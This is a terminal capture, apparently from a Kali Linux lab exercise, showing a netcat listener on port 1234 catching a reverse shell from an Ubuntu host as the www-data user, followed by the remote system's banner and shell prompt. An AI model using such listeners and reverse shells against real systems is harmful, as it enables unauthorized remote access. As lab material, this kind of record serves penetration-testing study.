 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234 1 ✕
listening on [any] 1234 ...
192.168.52.134: inverse host lookup failed: Unknown host
connect to [192.168.52.131] from (UNKNOWN) [192.168.52.134] 34748
Linux ubuntu 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 23:15:40 up 56 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sosecure tty1     -                22:21   51:32   0.01s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$